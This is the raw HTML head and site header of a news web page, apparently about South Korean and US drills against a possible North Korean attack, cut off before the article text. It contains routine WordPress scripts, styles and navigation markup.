

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thenewscompany.org/2023/10/27/south-korean-and-us-forces-stage-drills-for-reaction-to-possible-hamas-style-attack-by-north-korea/
body_size: 12887
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<!-- Bidvertiser2099823 -->
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<script async type="text/javascript" src="/kjsubscription.js"></script>
<title>South Korean and US forces stage drills for reaction to possible ‘Hamas-style’ attack by North Korea &#8211; The News Company</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="The News Company &raquo; Feed" href="https://thenewscompany.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="The News Company &raquo; Comments Feed" href="https://thenewscompany.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="The News Company &raquo; South Korean and US forces stage drills for reaction to possible ‘Hamas-style’ attack by North Korea Comments Feed" href="https://thenewscompany.org/2023/10/27/south-korean-and-us-forces-stage-drills-for-reaction-to-possible-hamas-style-attack-by-north-korea/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/thenewscompany.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://thenewscompany.org/wp-includes/css/dist/block-library/style.min.css?ver=6.0' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='newsup-fonts-css'  href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C500%2C700%2C800%7CWork%2BSans%3A300%2C400%2C500%2C600%2C700%2C800%2C900%26display%3Dswap&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://thenewscompany.org/wp-content/themes/newsup/css/bootstrap.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='newsup-style-css'  href='https://thenewscompany.org/wp-content/themes/newslay/style.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css'  href='https://thenewscompany.org/wp-content/themes/newsup/css/font-awesome/css/all.min.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css'  href='https://thenewscompany.org/wp-content/themes/newsup/css/font-awesome/css/v4-shims.min.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css'  href='https://thenewscompany.org/wp-content/themes/newsup/css/owl.carousel.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmenus-css'  href='https://thenewscompany.org/wp-content/themes/newsup/css/jquery.smartmenus.bootstrap.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='newsup-style-parent-css'  href='https://thenewscompany.org/wp-content/themes/newsup/style.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='newslay-style-css'  href='https://thenewscompany.org/wp-content/themes/newslay/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='newslay-default-css-css'  href='https://thenewscompany.org/wp-content/themes/newslay/css/colors/default.css?ver=6.0' type='text/css' media='all' />
<script type='text/javascript' src='https://thenewscompany.org/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://thenewscompany.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://thenewscompany.org/wp-content/themes/newsup/js/navigation.js?ver=6.0' id='newsup-navigation-js'></script>
<script type='text/javascript' src='https://thenewscompany.org/wp-content/themes/newsup/js/bootstrap.js?ver=6.0' id='bootstrap-js'></script>
<script type='text/javascript' src='https://thenewscompany.org/wp-content/themes/newsup/js/owl.carousel.min.js?ver=6.0' id='owl-carousel-min-js'></script>
<script type='text/javascript' src='https://thenewscompany.org/wp-content/themes/newsup/js/jquery.smartmenus.js?ver=6.0' id='smartmenus-js-js'></script>
<script type='text/javascript' src='https://thenewscompany.org/wp-content/themes/newsup/js/jquery.smartmenus.bootstrap.js?ver=6.0' id='bootstrap-smartmenus-js-js'></script>
<script type='text/javascript' src='https://thenewscompany.org/wp-content/themes/newsup/js/jquery.marquee.js?ver=6.0' id='newsup-marquee-js-js'></script>
<script type='text/javascript' src='https://thenewscompany.org/wp-content/themes/newsup/js/main.js?ver=6.0' id='newsup-main-js-js'></script>
<link rel="https://api.w.org/" href="https://thenewscompany.org/wp-json/" /><link rel="alternate" type="application/json" href="https://thenewscompany.org/wp-json/wp/v2/posts/4355" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://thenewscompany.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://thenewscompany.org/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0" />
<link rel="canonical" href="https://thenewscompany.org/2023/10/27/south-korean-and-us-forces-stage-drills-for-reaction-to-possible-hamas-style-attack-by-north-korea/" />
<link rel='shortlink' href='https://thenewscompany.org/?p=4355' />
<link rel="alternate" type="application/json+oembed" href="https://thenewscompany.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthenewscompany.org%2F2023%2F10%2F27%2Fsouth-korean-and-us-forces-stage-drills-for-reaction-to-possible-hamas-style-attack-by-north-korea%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://thenewscompany.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthenewscompany.org%2F2023%2F10%2F27%2Fsouth-korean-and-us-forces-stage-drills-for-reaction-to-possible-hamas-style-attack-by-north-korea%2F&#038;format=xml" />
<style type="text/css">
.feedzy-rss-link-icon:after {
	content: url("https://thenewscompany.org/wp-content/plugins/feedzy-rss-feeds/img/external-link.png");
	margin-left: 3px;
}
</style>
		<link rel="pingback" href="https://thenewscompany.org/xmlrpc.php"><style type="text/css" id="custom-background-css">
    .wrapper { background-color: #eee; }
</style>
    <style type="text/css">
            .site-title,
        .site-description {
            position: absolute;
            clip: rect(1px, 1px, 1px, 1px);
        }
        </style>
    <link rel="icon" href="https://thenewscompany.org/wp-content/uploads/2022/07/cropped-Screenshot-2022-07-14-172942-32x32.png" sizes="32x32" />
<link rel="icon" href="https://thenewscompany.org/wp-content/uploads/2022/07/cropped-Screenshot-2022-07-14-172942-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://thenewscompany.org/wp-content/uploads/2022/07/cropped-Screenshot-2022-07-14-172942-180x180.png" />
<meta name="msapplication-TileImage" content="https://thenewscompany.org/wp-content/uploads/2022/07/cropped-Screenshot-2022-07-14-172942-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.mg-footer-copyright {display: none!important;}
.auth {display: none!important;}
.media  {display: none!important;}		</style>
		</head>
<body class="post-template-default single single-post postid-4355 single-format-standard wp-custom-logo wp-embed-responsive  ta-hide-date-author-in-list" >
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Skip to content</a>
    <div class="wrapper">
        <header class="mg-headwidget center">
            <!--==================== TOP BAR ====================-->

            <div class="clearfix"></div>
                        <div class="mg-nav-widget-area-back" style='background-image: url("https://thenewscompany.org/wp-content/themes/newslay/images/head-back.jpg" );'>
                        <div class="overlay">
              <div class="inner"  style="background-color:rgba(41,46,61,0.7);" > 
                <div class="container-fluid">
    <div class="mg-nav-widget-area">
        <div class="row align-items-center">
                        <div class="col-md-4 col-sm-4 text-center-xs">
                            <div class="heacent">Tue. Jan 27th, 2026                         <span  id="time" class="time"></span>
                                      </div>
              
            </div>

            <div class="col-md-4 col-sm-4 text-center-xs">
                <div class="navbar-header">
                      <a href="https://thenewscompany.org/" class="navbar-brand" rel="home"><img width="973" height="274" src="https://thenewscompany.org/wp-content/uploads/2022/04/cropped-Screenshot-2022-04-26-173804.png" class="custom-logo" alt="The News Company" srcset="https://thenewscompany.org/wp-content/uploads/2022/04/cropped-Screenshot-2022-04-26-173804.png 973w, https://thenewscompany.org/wp-content/uploads/2022/04/cropped-Screenshot-2022-04-26-173804-300x84.png 300w, https://thenewscompany.org/wp-content/uploads/2022/04/cropped-Screenshot-2022-04-26-173804-768x216.png 768w" sizes="(max-width: 973px) 100vw, 973px" /></a>                </div>
            </div>


                         <div class="col-md-4 col-sm-4 text-center-xs">
                <ul class="mg-social info-right heacent">
                    
                                      </ul>
            </div>
                    </div>
    </div>
</div>
              </div>
              </div>
          </div>
    <div class="mg-menu-full">
      <nav class="navbar navbar-expand-lg navbar-wp">
        <div class="container-fluid">
          <!-- Right nav -->
                    <div class="m-header align-items-center">
                                                <a class="mobilehomebtn" href="https://thenewscompany.org"><span class="fas fa-home"></span></a>
                        <!-- navbar-toggle -->
                        <button class="navbar-toggler mx-auto" type="button" data-toggle="collapse" data-target="#navbar-wp" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
                          <i class="fas fa-bars"></i>
                        </button>
                        <!-- /navbar-toggle -->
                        <div class="dropdown show mg-search-box pr-2 d-none">
                            <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                               <i class="fas fa-search"></i>
                            </a>

                            <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                        <form role="search" method="get" id="searchform" action="https://thenewscompany.org/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>                      </div>
                        </div>
                        
                    </div>
                    <!-- /Right nav -->
         
          
                  <div class="collapse navbar-collapse" id="navbar-wp">
                  	<div class="d-md-block">
                  <ul id="menu-memu" class="nav navbar-nav mr-auto"><li class="active home"><a class="homebtn" href="https://thenewscompany.org"><span class='fas fa-home'></span></a></li><li id="menu-item-310" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-310"><a class="nav-link" title="Home" href="https://thenewscompany.org">Home</a></li>
<li id="menu-item-311" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-311"><a class="nav-link" title="News" href="https://thenewscompany.org/category/news/">News</a></li>
<li id="menu-item-314" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-314"><a class="nav-link" title="World" href="https://thenewscompany.org/category/word/">World</a></li>
<li id="menu-item-312" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-312"><a class="nav-link" title="Society" href="https://thenewscompany.org/category/society/">Society</a></li>
<li id="menu-item-313" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-313"><a class="nav-link" title="Politics" href="https://thenewscompany.org/category/politics/">Politics</a></li>
</ul>        				</div>		
              		</div>
                  <!-- Right nav -->
                    <div class="desk-header pl-3 ml-auto my-2 my-lg-0 position-relative align-items-center">
                        <!-- /navbar-toggle -->
                        <div class="dropdown show mg-search-box">
                      <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                       <i class="fas fa-search"></i>
                      </a>
                      <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                        <form role="search" method="get" id="searchform" action="https://thenewscompany.org/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>                      </div>
                    </div>
                    </div>
                    <!-- /Right nav --> 
          </div>
      </nav> <!-- /Navigation -->
    </div>
</header>
<div class="clearfix"></div>
 <!-- =========================
     Page Content Section      
============================== -->
<main id="content">
